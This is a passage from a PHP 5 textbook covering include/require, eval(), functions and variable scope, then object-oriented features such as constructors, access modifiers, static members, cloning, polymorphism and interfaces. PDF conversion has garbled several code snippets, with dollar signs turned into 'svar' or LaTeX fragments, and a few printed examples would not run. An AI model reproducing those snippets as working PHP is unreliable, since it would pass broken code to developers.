This prints as

The value of \$MY\_OK is 0

Gutmans\_ch02 Page 47 Thursday, September 23, 2004 2:37 PM

2.7 Control Structures 47

You can use both relative and absolute paths as the file name. Many developers like using absolute path names and create it by concatenating the server's document root and the relative path name. This allows them great flexibility when moving their PHP application among different servers and PHP installations. For example:

```
include $_SERVER["DOCUMENT_ROOT"] . "/myscript.php";
```
In addition, if the INI directive, allow\_url\_fopen, is enabled in your PHP configuration (the default), you can also include URLs. This method is not recommended for performance reasons because PHP must first download the source code to be included before it runs it. So, use this option only when it's really necessary. Here's an example:

include "http://www.example.org/example.php";

The included URL must return a valid PHP script and not a web page which is HTML (possibly created by PHP). You can also use other protocols besides HTTP, such as FTP.

When the included file or URL doesn't exist, include emits a PHP warning but does not halt execution. If you want PHP to error out in such a case (usually, this is a fatal condition, so that's what you'd probably want), you can use the require statement, which is otherwise identical to include.

There are two additional variants of include/require, which are probably the most useful. include once/require once which behave exactly like their include/require counterparts, except that they "remember" what files have been included, and if you try and include once/require once the same file again, it is just ignored. This behavior is similar to the C workaround for not including the same header files more than once. For the C developers among you, here's pretty much the require\_once equivalent in C:

```
my_header.h:
#ifndef MY_HEADER_H
#define MY_HEADER_H 1
... /* The file's code */
#endif
```
**2.7.3.2 eval()** eval() is similar to include, but instead of compiling and executing code that comes from a file, it accepts the code as a string. This can be useful for running dynamically created code or retrieving code from an external data source manually (for example, a database) and then executing it. As the use of eval() is much less efficient than writing the code as part of your PHP code, we encourage you not to use it unless you can't do without:

#### As the contract of the contract of the contract of the contract of the PHP 5 Basic Language Chap. 2

```
$str = '$var = 5;';
eval($str);
print $var;
```
This prints as

5

**Tip:** Variables that are based on user input should never be directly passed to eval() because this might allow the user to execute arbitrary code.

## **2.8 FUNCTIONS**

A function in PHP can be built-in or user-defined; however, they are both called the same way. The general form of a function call is

```
func(arg1,arg2,…)
```
The number of arguments varies from one function to another. Each argument can be any valid expression, including other function calls.

Here is a simple example of a predefined function:

```
$length = strlen("John");
```
strlen is a standard PHP function that returns the length of a string. Therefore, \$length is assigned the length of the string "John": four.

Here's an example of a function call being used as a function argument:

\$length = strlen(strlen("John"));

You probably already guessed the result of this example. First, the inner strlen("John") is executed, which results in the integer 4. So, the code simplifies to

 $$length = strlen(4);$ 

strlen() expects a string, and therefore (due to PHP's magical autoconversion between types) converts the integer 4 to the string "4", and thus, the resulting value of \$length is 1, the length of "4".

2.8 Functions 49

## **2.8.1 User-Defined Functions**

The general way of defining a function is

```
function function_name (arg1, arg2, arg3, …) 
{
    statement list
}
```
To return a value from a function, you need to make a call to return expr inside your function. This stops execution of the function and returns expr as the function's value.

The following example function accepts one argument,  $\alpha$ , and returns its square:

```
function square ($x) 
{
    return $x*$x;
}
```
After defining this function, it can be used as an expression wherever you desire.

For example:

print 'The square of 5 is ' . square(5);

#### **2.8.2 Function Scope**

Every function has its own set of variables. Any variables used outside the function's definition are not accessible from within the function by default. When a function starts, its function parameters are defined. When you use new variables inside a function, they are defined within the function only and don't hang around after the function call ends. In the following example, the variable  $s_{\text{var}}$  is not changed by the function call:

```
function func () 
{
    $var = 2;}
\sqrt{var} = 1;func();
print $var;
```
50 PHP 5 Basic Language Chap. 2

When the function  $f_{\text{unc}}$  is called, the variable  $\frac{1}{2}$ , which is assigned 2, is only in the scope of the function and thus does not change  $\gamma$  s var outside the function. The code snippet prints out 1.

Now what if you actually do want to access and/or change svar on the outside? As mentioned in the "Variables" section, you can use the built-in \$GLOBALS[] array to access variables in the global scope of the script.

Rewrite the previous script the following way:

```
function func () 
{
    $GLOBALS["var"] = 2;
}
\sqrt{var} = 1;func():
print $var;
```
It prints the value 2.

A global keyword also enables you to declare what global variables you want to access, causing them to be imported into the function's scope. However, using this keyword is not recommended for various reasons, such as misbehaving with assigning values by reference, not supporting unset(), and so on.

Here's a short description of it—but please, don't use it! The syntax is

global \$var1, \$var2, ...;

Adding a global line for the previous example results in the following:

```
function func() 
{
    global $var;
    svar = 2;
}
svar = 1:
func();
print $var;
```
This way of writing the example also prints the number 2.

#### **2.8.3 Returning Values By Value**

You can tell from the previous example that the return statement is used to return values from functions. The return statement returns values **by value**, which means that a copy of the value is created and is returned to the caller of the function. For example:

#### 2.8 Functions 51

```
function get_global_variable_value($name)
{
     return $GLOBALS[$name];
}
$num = 10;$value = get_global_variable_value("num");
print $value;
```
This code prints the number 10. However, making changes to \$value before the print statement only affects  $\frac{1}{2}$  value and not the global variable  $\frac{1}{2}$  mum. This is because its value was returned by the get\_global\_variable\_value() by value and not by reference.

#### **2.8.4 Returning Values By Reference**

PHP also allows you to return variables **by reference**. This means that you're not returning a copy to the variable, but you're returning the address of your variable instead, which enables you to change it from the calling scope. To return a variable by-reference, you need to define the function as such by placing an & sign in front of the function's name and in the caller's code, assigning the return value by reference to \$value:

```
function &get_global_variable($name)
{
     return $GLOBALS[$name];
}
$num = 10;$value =& get_global_variable("num");
print $value . "\n";
$value = 20;print $num;
```
The previous code prints as

10 20

You can see that \$num was successfully modified by modifying \$value, because it is a reference to the global variable  $\text{sym.}$ 

You won't need to use this returning method often. When you do, use it with care, because forgetting to assign by reference the by-reference returned value can lead to bugs that are difficult to track down.

52 **PHP 5 Basic Language Chap. 2 PHP 5 Basic Language Chap. 2** 

#### **2.8.5 Declaring Function Parameters**

As previously mentioned, you can pass an arbitrary amount of arguments to a function. There are two different ways of passing these arguments. The first is the most common, which is called **passing by value**, and the second is called **passing by reference**. Which kind of argument passing you would like is specified in the function definition itself and not during the function call.

**2.8.5.1 By-Value Parameters** Here, the argument can be any valid expression, the expression is evaluated, and its value is assigned to the corresponding variable in the function. For example, here,  $\frac{1}{2}x$  is assigned the value 8 and  $\gamma$  is assigned the value of  $\gamma$ c:

```
function pow($x, $y)
{
 ...
}
pow(2*4, \; \n$c);
```
**2.8.5.2 By-Reference Parameters** Passing by-reference requires the argument to be a variable. Instead of the variable's value being passed, the corresponding variable in the function directly refers to the passed variable whenever used. Thus, if you change it inside the function, it affects the sent variable in the outer scope as well:

```
function square(&$n)
{
    sn = sn*sn;
}
$number = 4;square($number);
print $number;
```
The  $\infty$  sign that proceeds  $\sin$  in the function parameters tells PHP to pass it by-reference, and the result of the function call is  $\epsilon$  number squared; thus, this code would print 16.

**2.8.5.3 Default Parameters** Default parameters like C++ are supported by PHP. **Default parameters** enable you to specify a default value for function parameters that aren't passed to the function during the function call. The default values you specify must be a constant value, such as a scalar, array with scalar values, or constant.

#### 2.8 Functions 53

The following is an example for using default parameters:

```
function increment(&$num, $increment = 1)
{
     $num += $increment;
}
$num = 4;increment($num);
increment($num, 3);
```
This code results in  $\text{sum}$  being incremented to 8. First, it is incremented by 1 by the first call to increment, where the default increment size of 1 is used, and second, it is incremented by 3, altogether by 4.

**Note:** When you a call a function with default arguments, after you omit a default function argument, you must emit any following arguments. This also means that following a default argument in the function's definition, all other arguments must also be declared as default arguments.

#### **2.8.6 Static Variables**

Like C, PHP supports declaring local function variables as static. These kind of variables remain in tact in between function calls, but are still only accessible from within the function they are declared. Static variables can be initialized, and this initialization only takes place the first time the static declaration is reached.

Here's an example for the use of static that runs initialization code the first time (and only the first time) the function is run:

```
function do_something()
{
     static first_time = true;
     if (first_time) {
         // Execute this code only the first time the function is
            ➥called
         ...
     }
     // Execute the function's main logic every time the function is
       ➥called
     ...
}
```
♦

54 PHP 5 Basic Language Chap. 2

## **2.9 SUMMARY**

This chapter covered PHP's basic language features, including variables, control structures, and functions. You have learned all that there is to know syntax-wise to become productive with the language as a functional language. The next chapter covers PHP's support for developers who want to develop using the object-oriented paradigm.

# **PHP 5 OO Language**

"High thoughts must have a high language."—Aristophanes

## **3.1 INTRODUCTION**

PHP 3 is the version that introduced support for object-oriented programming (OOP). Although useable, the support was extremely simplistic and not very much improved upon with the release of PHP 4, where backward compatibility was the main concern. Because of popular demand for improved OOP support, the entire object model was completely redesigned for PHP 5, adding a large amount of features and changing the behavior of the base "object" itself.

If you are new to PHP, this chapter covers the object-oriented model. Even if you are familiar with PHP 4, you should read it because almost everything about OOP has changed with PHP 5.

When you finish reading this chapter, you will have learned

- ☞ The basics of the OO model
- ☞ Object creation and life-time, and how it is controlled
- ☞ The three main access restriction keywords (public, protected, and private)
- ☞ The benefits of using class inheritance
- ☞ Tips for successful exception handling

## **3.2 OBJECTS**

The main difference in OOP as opposed to functional programming is that the data and code are bundled together into one entity, which is known as an **object**. Object-oriented applications are usually split up into a number of objects that interact with each other. Each object is usually an entity of the problem, which is self-contained and has a bunch of properties and methods. The properties are the object's **data**, which basically means the variables that belong to the object. The **methods**—if you are coming from a functional background—are basically the functions that the object supports. Going one step further, the functionality that is intended for other objects to be accessed and used during interaction is called an object's **interface**.

56 PHP 5 00 Language Chap. 3

Figure 3.1 represents a class. A **class** is a template for an object and describes what methods and properties an object of this type will have. In this example, the class represents a person. For each person in your application, you can make a separate instance of this class that represents the person's information. For example, if two people in our application are called Joe and Judy, we would create two separate instances of this class and would call the setName() method of each with their names to initialize the variable holding the person's name, \$name. The methods and members that other interacting objects may use are a class's contract. In this example, the person's contracts to the outside world are the two set and get methods, setName() and get-Name().



**Fig. 3.1** Diagram of class Person.

The following PHP code defines the class, creates two instances of it, sets the name of each instance appropriately, and prints the names:

```
class Person {
     private $name;
     function setName($name)
     {
          $this->name = $name;
     }
```

```
 function getName()
     {
         return $this->name;
 }
};
$judy = new Person();
$judy->setName("Judy");
$joe = new Person();
$joe->setName("Joe");
print $judy->getName() . "\n";
print $joe->getName(). "\n";
```
## **3.3 DECLARING A CLASS**

You might have noticed from the previous example that declaring a class (an object template) is simple. You use the class keyword, give the class a name, and list all the methods and properties an instance of this class should have:

```
class MyClass {
     ... // List of methods
     ...
     ... // List of properties
     ...
}
```
You may have noticed that, in front of the declaration of the \$name property, we used the private keyword. We explain this keyword in detail later, but it basically means that only methods in this class can access  $\zeta_{\text{name}}$ . It forces anyone wanting to get/set this property to use the  $getName()$  and  $setName()$ methods, which represent the class's interface for use by other objects or source code.

## **3.4 THE new KEYWORD AND CONSTRUCTORS**

Instances of classes are created using the new keyword. In the previous example, we created a new instance of the Person class using  $\frac{1}{2}$  judy = new Person();. What happens during the new call is that a new object is allocated with its own copies of the properties defined in the class you requested, and then the constructor of the object is called in case one was defined. The constructor is a method named  $_{\text{construct}()}$ , which is automatically called by the new keyword after creating the object. It is usually used to automatically perform various initializations

58 PHP 5 00 Language Chap. 3

such as property initializations. Constructors can also accept arguments, in which case, when the new statement is written, you also need to send the constructor the function parameters in between the parentheses.

In PHP 4, instead of using  $\text{\_}constant$  () as the constructor's name, you had to define a method with the classes' names, like C++. This still works with PHP 5, but you should use the new unified constructor naming convention for new applications.

We could have rewritten the previous example to pass the names of the people on the new line:

```
class Person {
     function __construct($name) 
    {
         $this->name = $name;
     }
     function getName()
    {
         return $this->name;
     }
     private $name;
};
$judy = new Person("Judy") . "\n";
$joe = new Person("Joe") . "\n";
print $judy->getName();
print $joe->getName();
```
This code has the same result as the previous example.

**Tip:** Because a constructor cannot return a value, the most common practice for raising an error from within the constructor is by throwing an exception.

## **3.5 DESTRUCTORS**

**Destructor functions** are the opposite of constructors. They are called when the object is being destroyed (for example, when there are no more references to the object). As PHP makes sure all resources are freed at the end of each request, the importance of destructors is limited. However, they can still be useful for performing certain actions, such as flushing a resource or logging information on object destruction. There are two situations where your destructor might be called: during your script's execution when all references to an object are destroyed, or when the end of the script is reached and PHP

3.6 Accessing Methods and Properties Using the \$this Variable 59

ends the request. The latter situation is delicate because you are relying on some objects that might already have had their destructors called and are not accessible anymore. So, use it with care, and don't rely on other objects in your destructors.

Defining a destructor is as simple as adding a  $\_\_\_\$ your class:

```
class MyClass {
     function __destruct()
 {
         print "An object of type MyClass is being destroyed\n";
     }
}
$obj = new MyClass();
$obj = NULL;
```
This script prints

An object of type MyClass is being destroyed

In this example, when  $s_{\text{obj}} = \text{NULL}$ ; is reached, the only handle to the object is destroyed, and therefore the destructor is called, and the object itself is destroyed. Even without the last line, the destructor would be called, but it would be at the end of the request during the execution engine's shutdown.

**Tip:** The exact point in time of the destructor being called is not guaranteed by PHP, and it might be a few statements after the last reference to the object has been released. Thus, be aware not to write your application in a way where this could hurt you.

## **3.6 ACCESSING METHODS AND PROPERTIES USING THE \$this VARIABLE**

During the execution of an object's method, a special variable called  $\frac{1}{5}$ this is automatically defined, which denotes a reference to the object itself. By using this variable and the -> notation, the object's methods and properties can be further referenced. For example, you can access the sname property by using \$this->name (note that you don't use a \$ before the name of the property). An object's methods can be accessed in the same way; for example, from inside one of person's methods, you could call getName() by writing \$this->getName().

60 PHP 5 00 Language Chap. 3

#### **3.6.1 public, protected, and private Properties**

A key paradigm in OOP is encapsulation and access protection of object properties (also referred to as member variables). Most common OO languages have three main access restriction keywords: public, protected, and private.

When defining a class member in the class definition, the developer needs to specify one of these three access modifiers before declaring the member itself. In case you are familiar with PHP 3 or 4's object model, all class members were defined with the var keyword, which is equivalent to public in PHP 5. var has been kept for backward compatibility, but it is deprecated, thus, you are encouraged to convert your scripts to the new keywords:

```
class MyClass {
     public $publicMember = "Public member";
     protected $protectedMember = "Protected member";
     private $privateMember = "Private member";
     function myMethod(){
         // ...
 }
}
$obj = new MyClass();
```
This example will be built upon to demonstrate the use of these access modifiers.

First, the more boring definitions of each access modifier:

- ☞ public. Public members can be accessed both from outside an object by using  $$obj->publicMember$  and by accessing it from inside the myMethod method via the special sthis variable (for example, sthis->publicMember). If another class inherits a public member, the same rules apply, and it can be accessed both from outside the derived class's objects and from within its methods.
- ☞ protected. Protected members can be accessed only from within an object's method—for example, \$this->protectedMember. If another class inherits a protected member, the same rules apply, and it can be accessed from within the derived object's methods via the special  $\epsilon$ this variable.
- ☞ private. Private members are similar to protected members because they can be accessed only from within an object's method. However, they are also inaccessible from a derived object's methods. Because private properties aren't visible from inheriting classes, two related classes may declare the same private properties. Each class will see its own private copy, which are unrelated.

3.6 Accessing Methods and Properties Using the \$this Variable 61

Usually, you would use public for members you want to be accessible from outside the object's scope (i.e., its methods), and private for members who are internal to the object's logic. Use protected for members who are internal to the object's logic, but where it might make sense for inheriting classes to override them:

```
class MyDbConnectionClass {
     public $queryResult;
    protected $dbHostname = "localhost";
     private $connectionHandle;
     // ...
}
class MyFooDotComDbConnectionClass extends MyDbConnectionClass {
     protected $dbHostname = "foo.com";
}
```
This incomplete example shows typical use of each of the three access modifiers. This class manages a database connection including queries made to the database:

- ☞ The connection handle to the database is held in a private member, because it is used by the class's internal logic and shouldn't be accessible to the user of this class.
- ☞ In this example, the database hostname isn't exposed to the user of the class MyDbConnectionClass. To override it, the developer may inherit from the initial class and change the value.
- ☞ The query result itself should be accessible to the developer and has, therefore, been declared as public.

Note that access modifiers are designed so that classes (or more specifically, their interfaces to the outer world) always keep an is-a relationship during inheritance. Therefore, if a parent declares a member as public, the inheriting child must also declare it as public. Otherwise, the child would not have an is-a relationship with the parent, which means that anything you can do with the parent can also be done with the child.

#### **3.6.2 public, protected, and private Methods**

Access modifiers may also be used in conjunction with object methods, and the rules are the same:

- ☞ public methods can be called from any scope.
- ☞ protected methods can only be called from within one of its class methods or from within an inheriting class.

62 PHP 5 00 Language Chap. 3

☞ private methods can only be called from within one of its class methods and not from an inheriting class. As with properties, private methods may be redeclared by inheriting classes. Each class will see its own version of the method:

```
class MyDbConnectionClass {
     public function connect()
     {
         $conn = $this->createDbConnection();
         $this->setDbConnection($conn);
         return $conn;
     }
     protected function createDbConnection()
     {
         return mysql_connect("localhost");
     }
     private function setDbConnection($conn)
     {
         $this->dbConnection = $conn; 
     }
     private $dbConnection;
}
class MyFooDotComDbConnectionClass extends MyDbConnectionClass {
     protected function createDbConnection()
     {
         return mysql_connect("foo.com");
     }
}
```
This skeleton code example could be used for a database connection class. The connect() method is meant to be called by outside code. The createDbConnection() method is an internal method but enables you to inherit from the class and change it; thus, it is marked as protected. The setDbConnection() method is completely internal to the class and is therefore marked as private.

**Note:** When no access modifier is given for a method, public is used as the default. In the remaining chapters, public will often not be specified for this reason.

### **3.6.3 Static Properties**

As you know by now, classes can declare properties. Each instance of the class (i.e., object) has its own copy of these properties. However, a class can also contain **static properties**. Unlike regular properties, these belong to the class itself and not to any instance of it. Therefore, they are often called

3.6 Accessing Methods and Properties Using the \$this Variable 63

**class properties** as opposed to object or instance properties. You can also think of static properties as global variables that sit inside a class but are accessible from anywhere via the class.

Static properties are defined by using the static keyword:

```
class MyClass {
   static $myStaticVariable;
   static $myInitializedStaticVariable = 0;
}
```
To access static properties, you have to qualify the property name with the class it sits in

```
MyClass::$myInitializedStaticVariable++;
print MyClass::$myInitializedStaticVariable;
```
This example prints the number 1.

If you're accessing the member from inside one of the class methods, you may also refer to the property by prefixing it with the special class name self, which is short for the class to which the method belongs:

```
class MyClass {
     static $myInitializedStaticVariable = 0;
     function myMethod()
     {
         print self::$myInitializedStaticVariable;
     }
}
$obj = new MyClass();
$obj->myMethod();
```
This example prints the number 0.

You are probably asking yourself if this whole static business is really useful.

One example of using it is to assign a unique id to all instances of a class:

```
class MyUniqueIdClass {
     static $idCounter = 0;
     public $uniqueId;
     function __construct()
     {
         self::$idCounter++;
         $this->uniqueId = self::$idCounter;
```

```
}
$obj1 = new MyUniqueIdClass();
print $obj1->uniqueId . "\n";
$obj2 = new MyUniqueIdClass();
print $obj2->uniqueId . "\n";
```
This prints

}

1 2

The first object's suniqueId property variable equals 1 and the latter object equals 2.

An even better example for using static property is in a singleton pattern, which is demonstrated in the next chapter.

#### **3.6.4 Static Methods**

Similar to static properties, PHP supports declaring methods as **static**. What this means is that your static methods are part of the class and are not bound to any specific object instance and its properties. Therefore,  $\epsilon$ this isn't accessible in these methods, but the class itself is by using self to access it. Because static methods aren't bound to any specific object, you can call them without creating an object instance by using the class\_name::method() syntax. You may also call them from an object instance using \$this->method(), but \$this won't be defined in the called method. For clarity, you should use self::method() instead of \$this->method().

Here's an example:

```
class PrettyPrinter {
     static function printHelloWorld()
     {
         print "Hello, World";
         self::printNewline();
     }
     static function printNewline()
     {
         print "\n";
     }
}
```
PrettyPrinter::printHelloWorld();

Gutmans\_ch03 Page 65 Thursday, September 23, 2004 2:38 PM

3.7 Class Constants 65

The example prints the string "Hello, World" followed by a newline. Although it is a useless example, you can see that printHelloWorld() can be called on the class without creating an object instance using the class name, and the static method itself can call another static method of the class print-Newline() using the self:: notation. You may call a parent's static method by using the parent:: notationn which will be covered later in this chapter.

## **3.7 CLASS CONSTANTS**

Global constants have existed in PHP for a long time. These could be defined using the define() function, which was described in Chapter 2, "PHP 5 Basic Language." With improved encapsulation support in PHP 5, you can now define constants inside classes. Similar to static members, they belong to the class and not to instances of the class. Class constants are always case-sensitive. The declaration syntax is intuitive, and accessing constants is similar to accessing static members:

```
class MyColorEnumClass {
     const RED = "Red";
     const GREEN = "Green";
     const BLUE = "Blue";
     function printBlue()
     {
         print self::BLUE;
     }
}
print MyColorEnumClass::RED;
$obj = new MyColorEnumClass();
$obj->printBlue();
```
This code prints "Red" followed by "Blue". It demonstrates the ability of accessing the constant both from inside a class method with the self keyword and via the class name "MyColorEnumClass".

As their name implies, constants are constant and can be neither changed nor removed after they are defined. Common uses for constants are defining enumerations such as in the previous example or some configuration value such as the database username, which you wouldn't want the application to be able to change.

**Tip:** As with global constants, you should write constant names in uppercase letters, because this is a common practice.

66 **PHP 5 00 Language Chap. 3 PHP 5 00 Language Chap. 3** 

## **3.8 CLONING OBJECTS**

When creating an object (using the new keyword), the returned value is a handle to an object or, in other words, the **id number** of the object. This is unlike PHP 4, where the value was the object itself. This doesn't mean that the syntax for calling methods or accessing properties has changed, but the copying semantics of objects have changed. Consider the following code:

class MyClass { public \$var = 1; } \$obj1 = new MyClass();  $$obj2 = $obj1;$  $$obj2->var = 2;$ print \$obj1->var;

In PHP 4, this code would have printed 1, because  $\epsilon_{\rm obj2}$  is assigned the object value of  $\epsilon_{\text{obj1}}$ , therefore creating a copy, leaving  $\epsilon_{\text{obj1}}$  unchanged. However, in PHP 5, because  $\epsilon_{\text{obj1}}$  is an object handle (its id number), what is copied to  $50b12$  is the handle. So, when changing  $50b12$ , you actually change the same object  $\frac{1}{2}$  is referencing. Running this code snippet, therefore, results in 2 being printed.

Sometimes, though, you really do want to create a copy of the object. How can you achieve that? The solution is the language construct clone. This builtin operator automatically creates a new instance of the object with its own copy of the properties. The property values are copied as is. In addition, you may define a \_\_clone() method that is called on the newly created object to perform any final manipulation.

**Note:** References are copied as references, and don't perform a deep copy. This means that if one of your properties points at another variable by reference (after it was assigned by reference), after the automatic cloning, the cloned object will point at the same variable.

Changing the  $\frac{1}{2}$  =  $\frac{1}{2}$  =  $\frac{1}{2}$  ine in the previous example to  $\frac{1}{2}$  = clone \$obj1; will assign \$obj2 a handle to a new copy of \$obj1, resulting in 1 being printed out.

As previously mentioned, for any of your classes, you may implement a \_\_clone() method. After the new (cloned) object is created, your \_\_clone() method is called and the cloned object is accessible using the  $\epsilon$ this variable.

The following is an example of a typical situation where you might want to implement the \_\_clone() method. Say that you have an object that holds a resource such as a file handle. You may want the new object to not point at the same file handle, but to open a new one itself so that it has its own private copy:

3.9 Polymorphism 67

```
class MyFile {
     function setFileName($file_name)
     {
         $this->file_name = $file_name;
     }
     function openFileForReading()
     {
       $this->file_handle = fopen($this->file_name, "r");
     }
     function __clone()
     {
         if ($this->file_handle) {
             $this->file_handle = fopen($this->file_name, "r");
 }
     }
     private $file_name;
     private $file_handle = NULL;
}
```
Although this code is only partially written, you can see how you can control the cloning process. In this code snippet, \$file\_name is copied as is from the original object, but if the original object has an open file handle (which was copied to the cloned object), the new copy of the object will create its own copy of the file handle by opening the file by itself.

## **3.9 POLYMORPHISM**

The subject of polymorphism is probably the most important in OOP. Using classes and inheritance makes it easy to describe a real-life situation as opposed to just a collection of functions and data. They also make it much easier to grow projects by reusing code mainly via inheritance. Also, to write robust and extensible code, you usually want to have as few as possible flowcontrol statements (such as  $if()$  statements). Polymorphism answers all these needs and more.

Consider the following code:

```
class Cat {
     function miau()
     {
          print "miau";
     }
}
class Dog {
     function wuff()
```
68 PHP 5 00 Language Chap. 3

```
 {
         print "wuff";
     }
}
function printTheRightSound($obj)
{
     if ($obj instanceof Cat) {
         $obj->miau();
     } else if ($obj instanceof Dog) {
         $obj->wuff();
     } else {
         print "Error: Passed wrong kind of object";
     }
     print "\n";
}
printTheRightSound(new Cat());
printTheRightSound(new Dog());
```
The output is

miau wuff

You can easily see that this example is not extensible. Say that you want to extend it by adding the sounds of three more animals. You would have to add another three else if blocks to printTheRightSound() so you check that the object you have is an instance of one of those new animals, and then you have to add the code to call each sound method.

Polymorphism using inheritance solves this problem. It enables you to inherit from a parent class, inheriting all its methods and properties and thus creating an is-a relationship.

Taking the previous example, we will create a new class called Animal from which all other animal kinds will inherit, thus creating is-a relationships from the specific kinds, such as  $\log$ , to the parent (or ancestor)  $\text{Animal}$ .

Inheritance is performed by using the extends keyword:

```
class Child extends Parent {
     ...
}
```
This is how you would rewrite the previous example using inheritance:

```
class Animal {
     function makeSound()
     {
```
#### 3.9 Polymorphism 69

```
 print "Error: This method should be re-implemented in the
        ➥children";
     }
}
class Cat extends Animal {
     function makeSound()
     {
         print "miau";
     }
}
class Dog extends Animal {
     function makeSound()
     {
         print "wuff";
     }
}
function printTheRightSound($obj)
{
     if ($obj instanceof Animal) {
         $obj->makeSound();
     } else {
         print "Error: Passed wrong kind of object";
     }
     print "\n";
}
printTheRightSound(new Cat());
printTheRightSound(new Dog());
```
The output is

miau wuff

You can see that no matter how many animal types you add to this example, you will not have to make any changes to printTheRightSound() because the instanceof Animal check covers all of them, and the \$obj->makeSound() call will do so, too.

This example can still be improved upon. Certain modifiers available to you in PHP can give you more control over the inheritance process. They are covered in detail later in this chapter. For example, the class Animal and its method makeSound() can be marked as being abstract, which not only means that you don't have to give some meaningless implementation for the make-Sound() definition in the Animal class, but also forcing any inheriting classes to

70 PHP 5 00 Language Chap. 3

implement it. Additionally, we could specify access modifiers to the  $\mathsf{makeSound}()$ method, such as the public modifier, meaning that it can be called anywhere in your code.

**Note:** PHP does not support multiple inheritance like C++ does. It supplies a different solution for creating more than one is-a relationship for a given class by using Java-like interfaces, which are covered later in this chapter.

## **3.10 parent:: AND self::**

PHP supports two reserved class names that make it easier when writing OO applications. self:: refers to the current class and it is usually used to access static members, methods, and constants. parent:: refers to the parent class and it is most often used when wanting to call the parent constructor or methods. It may also be used to access members and constants. You should use parent:: as opposed to the parent's class name because it makes it easier to change your class hierarchy because you are not hard-coding the parent's class name.

The following example makes use of both parent:: and self:: for accessing the Child and Ancestor classes:

```
class Ancestor {
     const NAME = "Ancestor";
     function __construct()
     {
        print "In " . self:: NAME . " constructor\n";
     }
}
class Child extends Ancestor {
     const NAME = "Child";
     function __construct()
     {
         parent::__construct();
        print "In " . self::NAME . " constructor\n";
     }
}
$obj = new Child();
```
The previous example outputs

In Ancestor constructor In Child constructor

Make sure you use these two class names whenever possible.

3.11 instanceof Operator 71

## **3.11 instanceof OPERATOR**

The instanceof operator was added as syntactic sugar instead of the already existing  $i_{s_a}$  built-in function (which is now deprecated). Unlike the latter, instanceof is used like a logical binary operator:

```
class Rectangle {
     public $name = __CLASS__;
}
class Square extends Rectangle {
     public $name = __CLASS__;
}
class Circle {
    public $name = __CLASS__;
}
function checkIfRectangle($shape)
{
     if ($shape instanceof Rectangle) {
         print $shape->name;
         print " is a rectangle\n";
     }
}
checkIfRectangle(new Square());
checkIfRectangle(new Circle());
```
This small program prints 'square is a rectangle\n'. Note the use of \_\_CLASS\_\_, which is a special constant that resolves to the name of the current class.

As previously mentioned, instanceof is an operator and therefore can be used in expressions in conjunction to other operators (for example, the ! [negation] operator). This allows you to easily write a checkIfNotRectangle() function:

```
function checkIfNotRectangle($shape)
{
     if (!($shape instanceof Rectangle)) {
         print $shape->name;
         print " is not a rectangle\n";
     }
}
```
**Note:** instanceof also checks if an object implements an interface (which is also a classic is-a relationship). Interfaces are covered later in this chapter.

## **3.12 ABSTRACT METHODS AND CLASSES**

When designing class hierarchies, you might want to partially leave certain methods for inheriting classes to implement. For example, say you have the class hierarchy shown in Figure 3.2.



#### **Fig. 3.2** Class hierarchy.

It might make sense to implement setCenter( $sx$ ,  $sy$ ) in class shape and leave the implementation of the draw() methods to the concrete classes square and Circle. You would have to declare the draw() method as an abstract method so that PHP knows you are intentionally not implementing it in class Shape. The class Shape would then be called an abstract class, meaning that it's not a class with complete functionality and is only meant to be inherited from. You cannot instantiate an abstract class. You can define any number of methods as abstract, but once at least one method of a class is defined as abstract, the entire class needs to be declared as abstract, too. This double definition exists to give you the option to define a class abstract even if it doesn't have any abstract methods, and to force you to define a class with abstract methods as abstract so that it is clear to others what you had in mind.

The previous class diagram would translate into PHP code that's similar to the following:

```
abstract class Shape {
     function setCenter($x, $y) {
        $this->x = $x;$this->y = $y; }
     abstract function draw();
```

```
3.13 Interfaces 73
```

```
 protected $x, $y;
}
class Square extends Shape {
     function draw()
     {
         // Here goes the code which draws the Square
         ...
     }
}
class Circle extends Shape {
     function draw()
 {
         // Here goes the code which draws the Circle
 ...
     }
}
```
You can see that the draw() abstract method does not contain any code.

**Note:** Unlike some other languages, you cannot define an abstract method with a default implementation. In PHP, a method is either abstract (without code) or it's fully defined.

## **3.13 INTERFACES**

**Class inheritance** enables you to describe a parent-child relationship between classes. For example, you might have a base class Shape from which both Square and Circle derive. However, you might often want to add additional "interfaces" to classes, basically meaning additional contracts to which the class must adhere. This is achieved in  $C_{++}$  by using multiple inheritance and deriving from two classes. PHP chose interfaces as an alternative to multiple inheritance, which allows you to specify additional contracts a class must follow. An interface is declared similar to a class but only includes function prototypes (without implementation) and constants. Any class that "implements" this interface automatically has the interface's constants defined and, as the implementing class, needs to supply the function definitions for the interface's function prototypes that are all abstract methods (unless you declare the implementing class as abstract).

To implement an interface, use the following syntax:

```
class A implements B, C, ... {
     ...
}
```
The state of the state of the state of the state of the state of the PHP 5 00 Language Chap. 3

Classes that implement an interface have an instanceof (is-a) relationship with the interface; for example, if class a implements interface  $m$ y<sub>Inter-</sub> face, the following results in '\$obj is-A myInterface' printing:

```
$obj = new A();if ($obj instanceof myInterface) {
    print '$obj is-A myInterface';
}
```
